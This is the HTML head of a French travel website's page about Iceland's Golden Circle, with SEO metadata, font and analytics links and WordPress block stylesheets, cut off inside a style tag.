

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/
body_size: 33010
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Cercle d&#039;Or en Islande : voyage pour découvrir le Golden Circle</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://aff.bstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://widget.getyourguide.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.booking.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.islande-explora.com/wp-content/uploads/2021/02/Golden-Circle.jpg" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.islande-explora.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2016/07/Les-vagues-dune-aurore-Boréale.jpg.webp">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Découvrez tout ce que vous pouvez faire dans le Cercle d&#039;Or islandais. Au programme : Geysir, Thingvellir ou encore Gullfoss !" />
	<link rel="canonical" href="https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cercle d&#039;Or en Islande : voyage pour découvrir le Golden Circle" />
	<meta property="og:description" content="Découvrez tout ce que vous pouvez faire dans le Cercle d&#039;Or islandais. Au programme : Geysir, Thingvellir ou encore Gullfoss !" />
	<meta property="og:url" content="https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/" />
	<meta property="og:site_name" content="Islande Explora" />
	<meta property="article:publisher" content="https://www.facebook.com/Islande-Explora-1758606427729251/" />
	<meta property="article:modified_time" content="2024-12-04T13:45:10+00:00" />
	<meta property="og:image" content="https://www.islande-explora.com/wp-content/uploads/2021/02/Golden-Circle.jpg" />
	<meta property="og:image:width" content="3000" />
	<meta property="og:image:height" content="1059" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Islande_Explora" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/","url":"https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/","name":"Cercle d'Or en Islande : voyage pour découvrir le Golden Circle","isPartOf":{"@id":"https://www.islande-explora.com/#website"},"primaryImageOfPage":{"@id":"https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/#primaryimage"},"image":{"@id":"https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/#primaryimage"},"thumbnailUrl":"https://www.islande-explora.com/wp-content/uploads/2021/02/Golden-Circle.jpg","datePublished":"2024-09-27T12:08:30+00:00","dateModified":"2024-12-04T13:45:10+00:00","description":"Découvrez tout ce que vous pouvez faire dans le Cercle d'Or islandais. Au programme : Geysir, Thingvellir ou encore Gullfoss !","breadcrumb":{"@id":"https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/#primaryimage","url":"https://www.islande-explora.com/wp-content/uploads/2021/02/Golden-Circle.jpg","contentUrl":"https://www.islande-explora.com/wp-content/uploads/2021/02/Golden-Circle.jpg","width":3000,"height":1059,"caption":"Golden Circle"},{"@type":"BreadcrumbList","@id":"https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Islande Explora","item":"https://www.islande-explora.com/"},{"@type":"ListItem","position":2,"name":"Voyage en Islande","item":"https://www.islande-explora.com/voyage-islande/"},{"@type":"ListItem","position":3,"name":"Sud de l&rsquo;Islande","item":"https://www.islande-explora.com/voyage-islande/region-sud/"},{"@type":"ListItem","position":4,"name":"Cercle d&rsquo;or islandais"}]},{"@type":"WebSite","@id":"https://www.islande-explora.com/#website","url":"https://www.islande-explora.com/","name":"Islande Explora","description":"Voyage islandais au Pays de Glace et de Feu","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.islande-explora.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Islande Explora &raquo; Flux" href="https://www.islande-explora.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Islande Explora &raquo; Flux des commentaires" href="https://www.islande-explora.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.islande-explora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.islande-explora.com%2Fvoyage-islande%2Fregion-sud%2Fcercle-d-or%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.islande-explora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.islande-explora.com%2Fvoyage-islande%2Fregion-sud%2Fcercle-d-or%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.islande-explora.com/wp-includes/css/dist/block-library/style.min.css?ver=be30cd' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.islande-explora.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.islande-explora.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.islande-explora.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.islande-explora.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.islande-explora.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.islande-explora.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
